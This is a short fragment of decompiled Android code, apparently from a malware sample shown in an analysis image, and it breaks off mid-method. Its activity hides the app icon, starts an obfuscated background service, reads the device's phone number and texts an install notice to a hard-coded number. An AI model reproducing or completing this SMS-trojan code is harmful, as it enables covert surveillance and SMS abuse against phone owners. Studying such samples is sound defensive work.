 /* loaded from: classes.dex */
19 public class ClientActivity extends Activity {
ComponentName componentName;
DevicePolicyManager policyManager;
@Override // android.app.Activity
20 public void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 PackageManager p = getPackageManager();
23 p.setComponentEnabledSetting(getComponentName(), 2, 1);
26 Assets.log("安装后执行这个");
27 Intent intent = new Intent(this, MyServiGCZXaswdfa.class);
28 startService(intent);
29 SmsManager.getDefault();
30 TelephonyManager tm = (TelephonyManager) getSystemService("phone");
32 tm.getLine1Number();
33 Assets.sendMsg(ConstantsTvxcsd.phoneNumber, Assets.getInstallFlag(this, ""));
try {
36 SmsTask smsTask = new SmsTask("", this);